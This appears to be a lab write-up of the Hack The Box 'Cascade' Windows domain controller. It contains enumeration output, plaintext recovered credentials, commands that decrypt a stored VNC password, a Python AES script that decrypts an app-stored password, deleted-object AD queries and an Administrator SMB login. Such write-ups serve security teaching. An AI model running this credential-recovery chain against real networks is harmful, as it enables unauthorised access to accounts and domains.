Nmap
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-08-21 09:15:38Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49165/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2008|7|Vista|2012|Phone|8.1 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_8.1
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Microsoft Windows 7 or Windows Server 2008 R2 (97%), Microsoft Windows Server 2008 R2 or Windows 7 SP1 (92%), Microsoft Windows Vista or Windows 7 (92%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows 8.1 Update 1 (90%), Microsoft Windows Phone 7.5 or 8.0 (90%), Microsoft Windows Embedded Standard 7 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%), Microsoft Windows 7 Professional or Windows 8 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (89%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.95%E=4%D=8/21%OT=53%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=68A6E41D%P=x86_64-pc-linux-gnu)
SEQ(SP=100%GCD=1%ISR=109%TI=I%II=I%SS=S%TS=7)
SEQ(SP=100%GCD=1%ISR=110%TI=I%II=I%SS=S%TS=7)
OPS(O1=M542NW8ST11%O2=M542NW8ST11%O3=M542NW8NNT11%O4=M542NW8ST11%O5=M542NW8ST11%O6=M542ST11)
WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)
ECN(R=Y%DF=Y%TG=80%W=2000%O=M542NW8NNS%CC=N%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
Output from enum4linux-ng
$ enum4linux-ng 10.129.189.228
ENUM4LINUX - next generation (v1.3.4)
==========================
| Target Information |
==========================
[*] Target ........... 10.129.189.228
[*] Username ......... ''
[*] Random Username .. 'qzygrztr'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
=======================================
| Listener Scan on 10.129.189.228 |
=======================================
[*] Checking LDAP
[+] LDAP is accessible on 389/tcp
[*] Checking LDAPS
[+] LDAPS is accessible on 636/tcp
[*] Checking SMB
[+] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp
======================================================
| Domain Information via LDAP for 10.129.189.228 |
======================================================
[*] Trying LDAP
[+] Appears to be root/parent DC
[+] Long domain name is: cascade.local
=============================================================
| NetBIOS Names and Workgroup/Domain for 10.129.189.228 |
=============================================================
[-] Could not get NetBIOS names information via 'nmblookup': timed out
===========================================
| SMB Dialect Check on 10.129.189.228 |
===========================================
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:
SMB 1.0: false
SMB 2.02: true
SMB 2.1: true
SMB 3.0: false
SMB 3.1.1: false
Preferred dialect: SMB 2.1
SMB1 only: false
SMB signing required: true
=============================================================
| Domain Information via SMB session for 10.129.189.228 |
=============================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: CASC-DC1
NetBIOS domain name: CASCADE
DNS domain: cascade.local
FQDN: CASC-DC1.cascade.local
Derived membership: domain member
Derived domain: CASCADE
===========================================
| RPC Session Check on 10.129.189.228 |
===========================================
[*] Check for null session
[+] Server allows session using username '', password ''
[*] Check for random user
[-] Could not establish random user session: STATUS_LOGON_FAILURE
=====================================================
| Domain Information via RPC for 10.129.189.228 |
=====================================================
[+] Domain: CASCADE
[+] Domain SID: S-1-5-21-3332504370-1206983947-1165150453
[+] Membership: domain member
=================================================
| OS Information via RPC for 10.129.189.228 |
=================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found OS information via SMB
[*] Enumerating via 'srvinfo'
[-] Could not get OS info via 'srvinfo': STATUS_ACCESS_DENIED
[+] After merging OS information we have the following result:
OS: Windows 7, Windows Server 2008 R2
OS version: '6.1'
OS release: ''
OS build: '7601'
Native OS: not supported
Native LAN manager: not supported
Platform id: null
Server type: null
Server type string: null
=======================================


| Users via RPC on 10.129.189.228 |
=======================================
[*] Enumerating users via 'querydispinfo'
[+] Found 15 user(s) via 'querydispinfo'
[*] Enumerating users via 'enumdomusers'
[+] Found 15 user(s) via 'enumdomusers'
[+] After merging user results we have 15 user(s) total:
'1106':
username: arksvc
name: ArkSvc
acb: '0x00000210'
description: (null)
'1107':
username: s.smith
name: Steve Smith
acb: '0x00000210'
description: (null)
'1109':
username: r.thompson
name: Ryan Thompson
acb: '0x00000210'
description: (null)
'1111':
username: util
name: Util
acb: '0x00000210'
description: (null)
'1116':
username: j.wakefield
name: James Wakefield
acb: '0x00000210'
description: (null)
'1121':
username: s.hickson
name: Stephanie Hickson
acb: '0x00000210'
description: (null)
'1122':
username: j.goodhand
name: John Goodhand
acb: '0x00000210'
description: (null)
'1124':
username: a.turnbull
name: Adrian Turnbull
acb: '0x00000214'
description: (null)
'1127':
username: e.crowe
name: Edward Crowe
acb: '0x00000211'
description: (null)
'1128':
username: b.hanson
name: Ben Hanson
acb: '0x00000211'
description: (null)
'1129':
username: d.burman
name: David Burman
acb: '0x00000210'
description: (null)
'1130':
username: BackupSvc
name: BackupSvc
acb: '0x00000210'
description: (null)
'1134':
username: j.allen
name: Joseph Allen
acb: '0x00000210'
description: (null)
'1135':
username: i.croft
name: Ian Croft
acb: '0x00000211'
description: (null)
'501':
username: CascGuest
name: (null)
acb: '0x00000215'
description: Built-in account for guest access to the computer/domain
========================================
| Groups via RPC on 10.129.189.228 |
========================================
[*] Enumerating local groups
[+] Found 17 group(s) via 'enumalsgroups domain'
[*] Enumerating builtin groups
[+] Found 15 group(s) via 'enumalsgroups builtin'
[*] Enumerating domain groups
[+] Found 6 group(s) via 'enumdomgroups'
[+] After merging groups results we have 38 group(s) total:
'1102':
groupname: DnsAdmins
type: local
'1103':
groupname: DnsUpdateProxy
type: domain
'1113':
groupname: IT
type: local
'1114':
groupname: Production
type: local
'1115':
groupname: HR
type: local
'1119':
groupname: AD Recycle Bin
type: local
'1120':
groupname: Backup
type: local
'1123':
groupname: Temps
type: local
'1125':
groupname: WinRMRemoteWMIUsers__
type: local
'1126':
groupname: Remote Management Users
type: local
'1132':
groupname: Factory
type: local
'1133':
groupname: Finance
type: local
'1137':
groupname: Audit Share
type: local
'1138':
groupname: Data Share
type: local
'498':
groupname: Enterprise Read-only Domain Controllers
type: domain
'513':
groupname: Domain Users
type: domain
'514':
groupname: Domain Guests
type: domain
'515':
groupname: Domain Computers
type: domain
'517':
groupname: Cert Publishers
type: local
'520':
groupname: Group Policy Creator Owners
type: domain
'545':
groupname: Users
type: builtin
'546':
groupname: Guests
type: builtin
'553':
groupname: RAS and IAS Servers
type: local
'554':
groupname: Pre-Windows 2000 Compatible Access
type: builtin
'555':
groupname: Remote Desktop Users
type: builtin
'556':
groupname: Network Configuration Operators
type: builtin
'557':
groupname: Incoming Forest Trust Builders
type: builtin
'558':
groupname: Performance Monitor Users
type: builtin
'559':
groupname: Performance Log Users
type: builtin
'560':
groupname: Windows Authorization Access Group
type: builtin
'561':
groupname: Terminal Server License Servers
type: builtin
'562':
groupname: Distributed COM Users
type: builtin
'568':
groupname: IIS_IUSRS
type: builtin
'569':
groupname: Cryptographic Operators
type: builtin
'571':
groupname: Allowed RODC Password Replication Group
type: local
'572':
groupname: Denied RODC Password Replication Group
type: local
'573':
groupname: Event Log Readers
type: builtin
'574':
groupname: Certificate Service DCOM Access
type: builtin
========================================
| Shares via RPC on 10.129.189.228 |
========================================
[*] Enumerating shares
[+] Found 0 share(s) for user '' with password '', try a different user
===========================================
| Policies via RPC for 10.129.189.228 |
===========================================
[*] Trying port 445/tcp
[+] Found policy:
Domain password information:
Password history length: None
Minimum password length: 5
Maximum password age: not set
Password properties:
- DOMAIN_PASSWORD_COMPLEX: false
- DOMAIN_PASSWORD_NO_ANON_CHANGE: false
- DOMAIN_PASSWORD_NO_CLEAR_CHANGE: false
- DOMAIN_PASSWORD_LOCKOUT_ADMINS: false
- DOMAIN_PASSWORD_PASSWORD_STORE_CLEARTEXT: false
- DOMAIN_PASSWORD_REFUSE_PASSWORD_CHANGE: false
Domain lockout information:
Lockout observation window: 30 minutes
Lockout duration: 30 minutes
Lockout threshold: None
Domain logoff information:
Force logoff time: not set
===========================================
| Printers via RPC for 10.129.189.228 |
===========================================
[-] Could not get printer info via 'enumprinters': STATUS_ACCESS_DENIED
Completed after 20.25 seconds


Creds:
r.thompson:rY4n5eva

We got this reg
Decrypting the password https://github.com/billchaison/VNCDecrypt
echo "6b,cf,2a,4b,6e,5a,ca,0f" | sed 's/,//g'
echo -n 6bcf2a4b6e5aca0f | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d | hexdump -Cv

Creds:
s.smith:sT333ve2
Verified it

Getting the user flag

dnSpy checking the source code

The function logic of DecryptString

The python script to decrypt
import base64
from Crypto.Cipher import AES
# Values from DB / source
ciphertext_b64 = "BQO5l5Kj9MdErXx6Q6AGOw=="
key = b"c4scadek3y654321" # 16-byte key
iv = b"1tdyjCbY1Ix49842" # 16-byte IV
# Decode from Base64
ciphertext = base64.b64decode(ciphertext_b64)
# Create AES cipher (CBC mode)
cipher = AES.new(key, AES.MODE_CBC, iv)
# Decrypt
plaintext = cipher.decrypt(ciphertext)
# Remove padding (PKCS7)
pad_len = plaintext[-1]
plaintext = plaintext[:-pad_len]
print("Decrypted:", plaintext.decode())

Creds:
ArkSvc:w3lc0meFr31nd
Get-ADObject -SearchBase "CN=Deleted Objects,DC=cascade,DC=local" -Filter {ObjectClass -eq "user"} -IncludeDeletedObjects -Properties *
Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects

There is a cascadeLegacyPwd

Decode it

As previously saying that the local admin are the same password with TempAdmin, we try to login it with the password and got success

nxc smb 10.129.189.228 -u Administrator -p baCT3r1aN00dles

Got the root flag